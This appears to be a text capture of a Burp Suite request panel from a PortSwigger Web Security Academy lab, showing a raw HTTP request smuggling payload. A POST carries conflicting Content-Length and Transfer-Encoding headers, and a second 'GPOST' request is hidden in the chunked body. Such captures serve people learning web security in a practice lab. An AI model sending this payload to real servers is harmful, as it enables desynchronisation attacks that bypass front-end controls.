 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a5900cc04030a80c0c863c500c00081.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0